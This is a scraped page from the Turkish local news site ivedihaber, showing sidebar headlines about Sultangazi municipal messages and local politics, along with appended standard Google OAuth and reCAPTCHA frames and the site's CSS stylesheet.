       <div class="haber"><a href="/sultangazi-belediye-baskani-abdurrahman-dursun-dan-mirac-kandili-mesaji/1839/" title="Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kandili Mesajı "><img src="/images/haberler/t_sultangazi-belediye-baskani-abdurrahman-dursun-dan-mirac-kandili-mesaji.jpeg" width="100" class="img-rounded" height="60" alt="Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kandili Mesajı "/></a></div>
       </div> 
            
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/sultangazi-belediye-baskani-abdurrahman-dursun-dan-mirac-kandili-mesaji/1839/" title="Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kandili Mesajı ">Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kan..</a></div>
  <div class="haber"><a href="/sultangazi-belediye-baskani-abdurrahman-dursun-dan-mirac-kandili-mesaji/1839/" title="Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kandili Mesajı "><img src="/images/haberler/t_sultangazi-belediye-baskani-abdurrahman-dursun-dan-mirac-kandili-mesaji.jpeg" width="100" class="img-rounded" height="60" alt="Sultangazi Belediye Başkanı Abdurrahman Dursun’dan Miraç Kandili Mesajı "/></a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/sultangazi-de-kar-alarmi/1837/" title="Sultangazi’de Kar Alarmı">Sultangazi’de Kar Alarmı</a></div>
  <div class="haber"><a href="/sultangazi-de-kar-alarmi/1837/" title="Sultangazi’de Kar Alarmı"><img src="/images/haberler/t_sultangazi-de-kar-alarmi.png" width="100" class="img-rounded" height="60" alt="Sultangazi’de Kar Alarmı"/></a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/altan-dan-ahmet-cesmecioglu-icin-taziye-mesaji/1838/" title="Altan’dan Ahmet Çeşmecioğlu İçin Taziye Mesajı">Altan’dan Ahmet Çeşmecioğlu İçin Taziye Mesajı</a></div>
  <div class="haber"><a href="/altan-dan-ahmet-cesmecioglu-icin-taziye-mesaji/1838/" title="Altan’dan Ahmet Çeşmecioğlu İçin Taziye Mesajı"><img src="/images/haberler/t_altan-dan-ahmet-cesmecioglu-icin-taziye-mesaji.png" width="100" class="img-rounded" height="60" alt="Altan’dan Ahmet Çeşmecioğlu İçin Taziye Mesajı"/>1995- 96 Futbol Sezonunda İstanbul Gençlerbirliği Spor Kulübünde Teknik Direktör..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/adem-mat-basin-hakkaniyetle-konustugunda-topluma-yon-verir/1834/" title="Adem Mat: “Basın, hakkaniyetle konuştuğunda topluma yön verir”">Adem Mat: “Basın, hakkaniyetle konuştuğunda topluma yön veri..</a></div>
  <div class="haber"><a href="/adem-mat-basin-hakkaniyetle-konustugunda-topluma-yon-verir/1834/" title="Adem Mat: “Basın, hakkaniyetle konuştuğunda topluma yön verir”"><img src="/images/haberler/t_adem-mat-basin-hakkaniyetle-konustugunda-topluma-yon-verir.png" width="100" class="img-rounded" height="60" alt="Adem Mat: “Basın, hakkaniyetle konuştuğunda topluma yön verir”"/></a></div>
  </div>
   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/istanbul-pendik-te-rumeli-turkuleri-ruzgari-esti/1818/" title="İstanbul Pendik’te “Rumeli Türküleri” Rüzgarı Esti..">İstanbul Pendik’te “Rumeli Türküleri” Rüzgarı Esti....</a></div>
   <div class="haber"><a href="/istanbul-pendik-te-rumeli-turkuleri-ruzgari-esti/1818/" title="İstanbul Pendik’te “Rumeli Türküleri” Rüzgarı Esti.."><img src="/images/haberler/t_istanbul-pendik-te-rumeli-turkuleri-ruzgari-esti.jpg" width="100" class="img-rounded" height="60" alt="İstanbul Pendik’te “Rumeli Türküleri” Rüzgarı Esti.."/></a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/sile-belediyesinin-tutuklu-chp-li-meclis-uyeleri-gorevlerinden-istifa-etti/1827/" title="Şile Belediyesinin Tutuklu CHP Li Meclis Üyeleri Görevlerinden İstifa Etti...">Şile Belediyesinin Tutuklu CHP Li Meclis Üyeleri Görevlerind..</a></div>
   <div class="haber"><a href="/sile-belediyesinin-tutuklu-chp-li-meclis-uyeleri-gorevlerinden-istifa-etti/1827/" title="Şile Belediyesinin Tutuklu CHP Li Meclis Üyeleri Görevlerinden İstifa Etti..."><img src="/images/haberler/t_sile-belediyesinin-tutuklu-chp-li-meclis-uyeleri-gorevlerinden-istifa-etti.jpg" width="100" class="img-rounded" height="60" alt="Şile Belediyesinin Tutuklu CHP Li Meclis Üyeleri Görevlerinden İstifa Etti..."/></a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/baskan-dursun-un-yeni-yil-mesaji/1828/" title="Başkan Dursun’un Yeni Yıl Mesajı!">Başkan Dursun’un Yeni Yıl Mesajı!</a></div>
   <div class="haber"><a href="/baskan-dursun-un-yeni-yil-mesaji/1828/" title="Başkan Dursun’un Yeni Yıl Mesajı!"><img src="/images/haberler/t_baskan-dursun-un-yeni-yil-mesaji.jpg" width="100" class="img-rounded" height="60" alt="Başkan Dursun’un Yeni Yıl Mesajı!"/></a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/cop-birakma-yasagi-genisliyor/1819/" title="Çöp Bırakma Yasağı Genişliyor">Çöp Bırakma Yasağı Genişliyor</a></div>
   <div class="haber"><a href="/cop-birakma-yasagi-genisliyor/1819/" title="Çöp Bırakma Yasağı Genişliyor"><img src="/images/haberler/t_cop-birakma-yasagi-genisliyor.jpg" width="100" class="img-rounded" height="60" alt="Çöp Bırakma Yasağı Genişliyor"/></a></div>
   </div> 
     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>        <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/mehmet-ucuncu-adaylik-icin-basvurusunu-yapti/1036/" title="Mehmet Üçüncü Adaylık İçin Başvurusunu Yaptı !">Mehmet Üçüncü Adaylık İçin Başvurusunu Yaptı !</a></div>
         <div class="haber">
		<a href="/mehmet-ucuncu-adaylik-icin-basvurusunu-yapti/1036/"><img src="/images/haberler/t_mehmet-ucuncu-adaylik-icin-basvurusunu-yapti.jpg" width="80" class="img-rounded" height="80" alt="Mehmet Üçüncü Adaylık İçin Başvurusunu Yaptı !"/>Trabzon’un köklü ailelerinden Üçüncüoğlu Ailesi Mensubu ve Üçüncüoğlu Grup Yönet..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/karadenizli-unlu-sanatci-milletvekili-aday-adayi-oldu/1035/" title="Karadenizli Ünlü Sanatçı Milletvekili Aday Adayı Oldu!">Karadenizli Ünlü Sanatçı Milletvekili Aday Adayı Oldu!</a></div>
         <div class="haber">
		<a href="/karadenizli-unlu-sanatci-milletvekili-aday-adayi-oldu/1035/"><img src="/images/haberler/t_karadenizli-unlu-sanatci-milletvekili-aday-adayi-oldu.jpg" width="80" class="img-rounded" height="80" alt="Karadenizli Ünlü Sanatçı Milletvekili Aday Adayı Oldu!"/>Seçim sürecinin resmen başlamasıyla beraber siyasi partilerde Milletvekili Aday ..</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15" selected="selected">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

   


           <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

</div>

      <div class="temizle"></div>
    </div>

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://ivedihaber.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://ivedihaber.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://ivedihaber.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                  <li><a href="https://ivedihaber.com/foto-galeri/kategori/doga/12/" title="Doğa">Doğa</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem-haberleri/" title="Gündem Haberleri">Gündem Haberleri</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="belediye/" title="BELEDİYE">BELEDİYE</a></li><li><a href="kultur-sanat-haberleri/" title="Kültür Sanat Haberleri">Kültür Sanat Haberleri</a></li><li><a href="emekli-haberleri/" title="Emekli Haberleri">Emekli Haberleri</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    
  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            <br /><br />
            2026 ©  <b>ivedihaber</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://ivedihaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>

<script type="text/javascript" src="https://ivedihaber.com/js/articulate.min.js"></script>
<script>

    

function Sesli(){
  $("#iceriks").articulate('setVoice','language','tr-TR').articulate('speak');
  $("#asdesli").show();
}

function Sessiz(){
  $().articulate('stop');
}
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fivedihaber.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="QRFXOw4qx7dRsMKbyitzjA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="QRFXOw4qx7dRsMKbyitzjA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="svk7cTUsk8ncn17mNXE8RQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768470510716');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ivedihaber.com/css/tema.css.php
body_size: 9832
content:
@import url('/css/font-awesome/css/font-awesome.css');
@import url('/css/bootstrap/css/bootstrap.css');


html *{margin:0;padding:0;outline:0}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,legend,caption{border:0;outline:0;padding:0:}

label{width:100%;font-size:12px;}


*{margin:0;padding:0}
:focus{outline:0}
a:active{outline:0}

h1,h2,h3,h4,h5,h6,td,tr,ul,ol,li{font-size:13px;margin:0;padding:0}

table{border-collapse:collapse;border-spacing:0}

caption,th,td{text-align:left;font-weight:400}

body{background:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:11.5px;color:#000000;margin:0}

img{border:0}

.temizle{clear:both}

.ayrac{border-top:1px dotted #999;margin-top:5px;margin-bottom:5px}
.ayrac2{border-top:1px dotted #999;margin-top:0;margin-bottom:0}

/* GENEL */
div#tumeva-ana-bolge{margin:0 auto ;width:1000px;position: relative;    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;background:#fff;box-shadow: 1px 2px 20px #999; }
div#icerik-orta{width:680px;margin-top:10px;margin-bottom:10px}
.icerik-orta_sol{width:656px;float:left}
.buyuk-cerceve{width:645px;height:auto;float:left;border:1px #e5e5e5 solid;background:#FFF;padding:5px 5px}
.buyuk-cerceve a:hover{color:#036}

#bugun{padding-top:10px;margin-left:10px;font-size:11px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.doviz-kurlari{border-top:0;float:right;margin-top:-45px}
.anket-buton{width:90px;height:16px;float:right;margin:0;font-size:11px;color:#fff;padding-top:3px;padding-left:3px}
.sag-blok{width:312px;float:right;margin-top:0;height:auto;margin-bottom:0}
.uclu{width:192px;height:860px;float:right;margin-right:10px}
.manset-alti-banner-1{margin-top:-10px; width:656px; float:left; padding:10px 0px !important;}
.kutu-haber-ustu-banner,.kutu-haber-ustu-banner img{width:300px;height:250px;margin-top:-115px;margin-left:160px}
.tepe-banner-1{margin:5px;text-align:center}
.tepe-banner-1 img{margin:5px}

.ic-sayfalar-baslik{border:1px solid #ccc;background:#C1000F;height:30px;margin-top:5px;overflow:hidden;width:656px}
.anasayfa-sayfalar-baslik{border:1px solid #C1000F;background:#C1000F;height:31px;width:618px;overflow:hidden;margin-left:-12px;margin-top:-8px}
.anasayfa-sayfalar-baslik h1{color:#fff;padding-left:10px;padding-top:5px;padding-bottom:5px;font-family:Arial;font-size:20px;width:618px;font-weight:bold}
.anamanset ul,li{position:relative;border:0;outline:0;font-size:100%;vertical-align:baseline;margin:0;padding:0}
blockquote,q{quotes:none}
del{text-decoration:line-through}

.TabbedPanels{overflow:hidden;margin-top:0;clear:none;width:100%;padding:0;}
.TabbedPanelsTab{color:#ffffff;position:relative;top:1px;float:left;background:#C1000F repeat-x;list-style:none;border-left:solid 1px #CCC;border-bottom:solid 1px #CCC;border-top:solid 1px #CCC;border-right:solid 1px #CCC;margin:0 1px 0 0;padding:4px 10px;}
.TabbedPanelsTab .baslik{padding-left:2px;padding-top:0;padding-bottom:0px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;}
.TabbedPanelsTabHover{background-color:#A91313;color:#fff;}
.TabbedPanelsTabSelected{background-color:#3B5998;border-bottom:1px solid #3B5998;color:#fff;}
.TabbedPanelsContentGroup{clear:both;border-top:solid 1px #ccc;}
.TabbedPanelsContent{overflow:hidden;padding:4px;}
@media print {
.TabbedPanels{overflow:visible!important;}
.TabbedPanelsContentGroup{display:block!important;overflow:visible!important;height:auto!important;}
.TabbedPanelsContent,.TabbedPanelsTab{overflow:visible!important;display:block!important;clear:both!important;}}
.VTabbedPanels{overflow:hidden;}
.VTabbedPanels .TabbedPanelsTabGroup{float:left;width:10em;height:20em;background-color:#fff;position:relative;border-top:solid 1px #ccc;border-right:solid 1px #ccc;border-left:solid 1px #CCC;border-bottom:solid 1px #CCC;}
.VTabbedPanels .TabbedPanelsTab{float:none;border-top:none;border-left:none;border-right:none;margin:0;}
.VTabbedPanels .TabbedPanelsTabSelected{background-color:#fff;border-bottom:solid 1px #999;}
.VTabbedPanels .TabbedPanelsContentGroup{clear:none;float:left;width:30em;height:20em;padding:0;}
div#ckic{width:326px;height:340px;position:relative;float:left;margin-left:-5px;}
.ckic_top-haber{width:290px;height:110px;font-size:12px;border-bottom:1px dotted #dadada;margin:3px auto 0;}
.ckic_top-haber img{float:left;border:1px solid #999;width:100px;height:60px;margin:5px 7px 5px 0px;padding:1px;}
.ckic_top-haber img:hover{float:left;margin-left:0px;margin-top:5px;border:1px solid #ff0000;margin-right:7px;width:100px;height:60px;}
.blok-baslik-haber{width:328px;height:90px;margin-left:0;margin-top:3px;font-size:12px;border-bottom:1px dotted #ccc;background:#EEE;}
.blok-baslik-haber .baslik,.blok-baslik-haber .isim{font-size:14px;font-weight:700;margin:0;padding:5px 0;}
.blok-baslik-haber img{float:left;border:1px solid #999;width:60px;height:75px;margin:5px 7px 5px 5px;padding:1px;}
.blok-baslik-haber img:hover{float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px;width:60px;height:75px;}
.clr:after{content:".";clear:both;visibility:hidden;line-height:0;height:0;}
.underline{border-bottom:1px solid;margin:0 0 10px 9px;padding:0 0 10px;}
.none{margin:0 0 0 9px;padding:0;}
.center{text-align:center;}
.alert{width:250px;float:left;}
.righth1{width:300px;}
.son-3-haber ul,form,.TabbedPanelsTabGroup,.TabbedPanelsTabGroupk{margin:0;padding:0;}
ol,ul,ul,ol,li,.menu-home ul,.menu-header ul{list-style:none;}
.sag-blok-banner-1{margin-bottom:5px;margin-top:5px;margin-left:5px;}
.manset-alti-banner-1 img{width:656px;}
.cerceve,.cerceve-anket{background: #f8f8f8;width:302px;height:100%;border:1px solid #e5e5e5;border-top:0;padding:5px;}
.buyuk-cerceve a,.haber-etiketler a,a.hvContLeftListOn{color:#333;}
.ic-sayfalar-baslik h1{color:#ffffff;text-shadow:1px 1px 2px #141313;padding-left:10px;padding-top:7px;padding-bottom:3px;font-family:Arial;font-size:14px;font-weight:bold;font-weight:bold;height:30px;}
.gundem_top h1,.gundem-baslik,.anket .baslik,.cok-okunanlar_top h1,.block-cok-okunanlar h1,.ckic_top h1,.blok-baslik .baslik{color:#ffffff;text-shadow:1px 1px 2px #000000;padding-left:10px;padding-top:7px;padding-bottom:3px;font-family:Arial;font-size:14px;font-weight:bold;height:30px;}
.gundem-baslik{border:1px solid #C1000F;background:#C1000F repeat-x;height:20px;overflow:hidden;}
a:link,.galeri-kutular a,.arsiv-kutular a,.arsiv-oku-kutular a,.TabbedPanelsTab a{color:#000;text-decoration:none;}
.galeri-kutular a:hover,.arsiv-kutular a:hover,.arsiv-oku-kutular a:hover{color:#A91313;text-decoration:none;}
div#icerik,.page-icerik-orta{width:980px;margin:10px auto 0;margin-bottom:10px;}
div#iceriks{width:640px;padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; }
.top-page ul li a,.top-page ul li a:visited{text-decoration:none;padding:0 8px;}
.top-page ul li a:hover,.diger-haberler li a:hover,.hvContLeftListNavi a:hover{text-decoration:underline;color:#A91313;}
div#gundem{width:308px;height:240px;position:relative;float:left;margin-left:10px;}
div#cok-okunanlar{width:308px;height:340px;position:relative;float:left;margin-left:10px;border:1px solid #e5e5e5;background:#FBFBFB;padding-top:0;}
.gundem_top,.cok-okunanlar_top,.ckic_top{border:1px solid #363;background:#036 repeat-x;overflow:hidden;width:300px;}
.gundem_top-haber h2,.blok-baslik-haber .baslik,.blok-baslik-haber .isim{font-size:12px;color:#000;text-align:left;margin:0;padding:0;}
.gundem_top-haber img:hover{float:left;border:1px solid #ff0000;width:186px;height:96px;margin:10px 7px 5px 10px;padding:1px;}
.dh,.gh{color:#000;padding-left:0;padding-top:5px;padding-bottom:5px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;}
.dhb {color:#fff;padding-left:10px;padding-right:10px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;margin-top:2px;font-weight:bold;}
.dhb a{color:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;font-weight:bold;}
.dhb a:hover{color:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;font-weight:bold;}
.blok-baslik{border:1px solid #C1000F;background:#C1000F;height:30px;overflow:hidden;margin-top:0;}
.begen{border:none;overflow:hidden;width:87px;height:23px;}
.spot-haberler span,.haberkategori-kutular span,.galeri-kutular span,.kutu-haberler span,.arsiv-kutular span,.arsiv-oku-kutular span{float:left;margin-left:5px;margin-top:5px;}
.anket-main,.block-cok-okunanlar-main{width:326px;border-bottom:1px solid #e5e5e5;float:left;margin:10px auto 0;}
.son-3-haber ul li a:visited,
.sayfalama li a,.katicon li a,.katicon-kutu li a,.sosyalaglar li a{color:#000;}
.haber-etiketler-span a{color:#333;}
.haber-etiketler{border:1px solid #ccc;background:#eee;height:100%;color:#333;margin:10px 1px;padding:7px}
.haber-etiketler a:hover{color:#ff0000}
.katicon li.active a,.katicon-kutu li.active a,.sosyalaglar li.active a{color:#fff;}
.ilk-iki-haber img,.kutu-haberler img{float:left;border:1px solid #999;width:186px;height:96px;margin:5px 7px 5px 0;padding:1px;}
.ilk-iki-haber img:hover,.kutu-haberler img:hover{float:left;border:1px solid #ff00000;margin:5px 7px 5px 0;width:186px;height:96px;}
.karanlik{font-size:13px;color:#333;background:url(../tema/transparent-bg3.png);position:relative;top:88px;width:293px;height:50px;margin:0;padding:5px;color:#000;}
.spot-karanlik{font-size:12px;color:#000;position:relative;top:105px;width:179px;height:35px;padding:5px;margin-left:4px;margin-bottom:2px;}
.spot-karanlik a{color:#000;font-weight:bold;}
.lazy,div.gallery-wrapper ul.news-gallery li div.category,div.gallery-wrapper ul.news-gallery li div.title{display:none;}
#fancybox-title-wrap,.clr{display:inline-block;}
.haberkategori-kutular a,.kutu-haberler a,.dikey-haberler a,.hvContLeftList li a{color:#000;text-decoration:none;}
.haberkategori-kutular a:hover,.kutu-haberler a:hover,.dikey-haberler a:hover,.dikey-videolar a:hover{text-decoration:underline;}
.galeri-kutular h1,.arsiv-kutular h1,.arsiv-oku-kutular h1{width:362px;font-weight:700;height:25px;font-size:16px;margin-left:0;}
.galkat li:hover,.katicon-kutu li:hover{background:#C1000F;color:#FFF;}
.katicon li:hover,.katicon-kutu li:hover{background:#A91313;color:#FFF;}
.sosyalaglar li:hover{color:#FFF;}
.anamanset-pager li.none,div.gallery-info li{padding-left:0;}

.manset {
    float: left;
    height: 375px;
    position: relative;
    width: 660px;
}
.manset-img {
    background: url("../tema/manset-bg.jpg") no-repeat scroll left top transparent;
    display: none;
    padding: 5px;
    position: relative;
}
.manset-list {
    bottom: 0;
    left: 0;
    position: absolute;
}
.manset-list li {
    float: left;
    margin: 0 6px;
}
.manset-list li a {
    background: url("../tema/manset-small-img-bg.png") no-repeat scroll left top transparent;
    display: block;
    height: 55px;
    padding: 13px 3px 3px;
    width: 76px;
}
.manset-list li a:hover, .manset-list li.current a {
    background: url("../tema/manset-small-img-bg-hover.png") no-repeat scroll left top transparent;
}
.manset-list li:last-child {
    margin-right: 0;
}
.manset-spot {
    background: url("../tema/manset-spots.png") repeat-x scroll center top transparent;
    bottom: 9px;
    height: 47px;
    left: 5px;
    padding: 0px 15px;
    position: absolute;
    width: 620px;
}
.manset-spot a {
    color: #FFFFFF;
}
.manset-spot p {
    font-size:12px;
}
.manset-spot h2 {
    font-size: 20px;
    margin-bottom: 5px;
}

.mreklamlist img {
    width: 75px;
    height: 54px;
}
.mreklam img {
    width: 650px;
    height: 300px;
}

/* HEADER */
#header{ width:1000px;height:155px;}
